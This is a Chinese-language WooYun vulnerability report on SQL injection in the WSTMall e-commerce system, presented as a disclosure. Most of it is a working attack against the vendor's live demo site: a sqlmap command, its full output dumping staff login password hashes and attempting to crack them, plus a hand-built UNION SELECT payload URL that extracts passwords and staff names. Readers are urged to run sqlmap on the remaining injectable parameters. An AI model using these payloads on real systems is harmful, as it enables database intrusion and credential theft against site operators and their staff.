漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0134813
漏洞标题:wstmall商城系统sql注入(demo演示)
相关厂商:wstmall
漏洞作者: 不能忍
提交时间:2015-08-18 16:34
修复时间:2015-10-02 16:36
公开时间:2015-10-02 16:36
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-18: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-10-02: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
同一个文件。
详细说明:
漏洞文件:
/apps/home/model/goodsmodel.class.php
注入点都标在上面了。有几个条件是必须大于0的,所以提交1test这样就能过了。这里就不说为什么了!
下面我们来看看进库时候两条sql语句长什么样子:
2015/8/17 17:42 select count(*) counts from (SELECT g.goodsId,goodsSn,goodsName,goodsThums,goodsStock,g.saleCount,p.shopId,marketPrice,shopPrice,ga.id goodsAttrId
FROM wst_goods g left join wst_goods_attributes ga on g.goodsId=ga.goodsId and ga.isRecomm=1, wst_shops p , wst_shops_communitys sc , wst_brands bd WHERE p.areaId2 = 440100 AND g.shopId = p.shopId AND g.goodsStatus=1 AND g.goodsFlag = 1 and g.isSale=1 AND sc.shopId=p.shopId AND sc.communityId = 1test AND bd.brandId=g.brandId AND g.brandId = 1test AND g.goodsCatId1 = 1test' AND g.goodsCatId2 = 1test AND g.goodsCatId3 = 1test AND g.goodsName LIKE '%test%' ORDER BY g.saleCount DESC ) as a
这是前面6处的
最后一处也是
$sql = "SELECT b.brandId, b.brandName FROM wst_brands b, wst_goods_cat_brands cb WHERE b.brandId = cb.brandId AND b.brandFlag=1 ";
if($c1Id>0){
$sql .= " AND cb.catId = $c1Id";
}
$c1Id>0就给过了。
2015/8/17 17:42 SELECT b.brandId, b.brandName FROM wst_brands b, wst_goods_cat_brands cb WHERE b.brandId = cb.brandId AND b.brandFlag=1 AND cb.catId = 1test' GROUP BY b.brandId
给出提交时候的url:
http://localhost/index.php/home/goods/getgoodslist/?c1Id=1test'&c2Id=1test&c3Id=1test&communityId=1test&brandId=1test&keyWords=test
漏洞证明:
接下来是演示sql注入,当然实际利用的时候用不着这么多处sql注入的。
我们来两处sql注入演示一下就好了:
root@kali:/usr/share/sqlmap-dev# ./sqlmap.py -u "http://demo.wstmall.com/index.php/home/goods/getgoodslist/?c1Id=1&c2Id=1&c3Id=1&communityId=1&brandId=1&keyWords=*" --threads 10 --batch -D wstmall -T wst_staffs -C loginpwd,stafname --dump
_
___ ___| |_____ ___ ___ {1.0-dev-023def3}
|_ -| . | | | .'| . |
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 06:16:40
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[06:16:40] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
[06:16:40] [INFO] testing connection to the target URL
[06:16:41] [INFO] testing if the target URL is stable
[06:16:42] [INFO] target URL is stable
[06:16:42] [INFO] testing if URI parameter '#1*' is dynamic
[06:16:42] [WARNING] URI parameter '#1*' does not appear dynamic
[06:16:43] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[06:16:43] [INFO] testing for SQL injection on URI parameter '#1*'
[06:16:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:16:44] [WARNING] reflective value(s) found and filtering out
[06:16:50] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[06:16:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[06:16:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:16:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[06:17:00] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:17:02] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[06:17:03] [INFO] testing 'MySQL inline queries'
[06:17:03] [INFO] testing 'PostgreSQL inline queries'
[06:17:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[06:17:04] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[06:17:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:17:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[06:17:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[06:17:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[06:17:56] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[06:17:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[06:17:56] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[06:18:07] [INFO] target URL appears to be UNION injectable with 10 columns
[06:18:08] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 92 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://demo.wstmall.com:80/index.php/home/goods/getgoodslist/?c1Id=1&c2Id=1&c3Id=1&communityId=1&brandId=1&keyWords=' AND (SELECT * FROM (SELECT(SLEEP(5)))NZMY) AND 'vQuJ'='vQuJ
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://demo.wstmall.com:80/index.php/home/goods/getgoodslist/?c1Id=1&c2Id=1&c3Id=1&communityId=1&brandId=1&keyWords=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x71766b7871,0x6f64447175416e5a6545,0x71627a6271),NULL,NULL,NULL,NULL--
---
[06:18:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5.0.12
[06:18:09] [INFO] fetching columns 'loginpwd, stafname' for table 'wst_staffs' in database 'wstmall'
[06:18:09] [INFO] fetching entries of column(s) 'loginPwd' for table 'wst_staffs' in database 'wstmall'
[06:18:10] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[06:18:10] [INFO] the SQL query used returns 3 entries
[06:18:10] [INFO] starting 3 threads
[06:18:10] [INFO] retrieved: a0da805e0b77f6cc05cdf0ef6ca8caad
[06:18:11] [INFO] retrieved: 1600195af828b21c1f586b1e01cb89fc
[06:18:11] [INFO] retrieved: f0df190a0fdfaa1b23d458532e5b10d8
[06:18:11] [INFO] analyzing table dump for possible password hashes
[06:18:11] [INFO] recognized possible password hashes in column 'loginPwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:18:11] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap-dev/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:18:11] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:18:11] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:18:11] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[06:18:13] [WARNING] no clear password(s) found
[06:18:13] [INFO] postprocessing table dump
Database: wstmall
Table: wst_staffs
[3 entries]
+----------------------------------+
| loginPwd |
+----------------------------------+
| 1600195af828b21c1f586b1e01cb89fc |
| a0da805e0b77f6cc05cdf0ef6ca8caad |
| f0df190a0fdfaa1b23d458532e5b10d8 |
+----------------------------------+
[06:18:13] [INFO] table 'wstmall.wst_staffs' dumped to CSV file '/root/.sqlmap/output/demo.wstmall.com/dump/wstmall/wst_staffs.csv'
[06:18:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/demo.wstmall.com'
[*] shutting down at 06:18:13
其余5处我就不测试了,你们可以用sqlmap跑一下,无非换一个参数而已。。
最后一处的sql注入是这样:
先来payload:

http://demo.wstmall.com/index.php/home/goods/getgoodslist/?c1Id=1 UNION ALL SELECT (SELECT CONCAT(0x7c,IFNULL(CAST(loginPwd AS CHAR),0x20),0x7c,IFNULL(CAST(staffName AS CHAR),0x20),0x7c) FROM wstmall.wst_staffs LIMIT 1),NULL--&c2Id=1&c3Id=1&communityId=1&brandId=1&keyWords=222
然后给个图片也是demo演示的:
修复方案:
该过滤的过滤
版权声明:转载请注明来源 不能忍@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝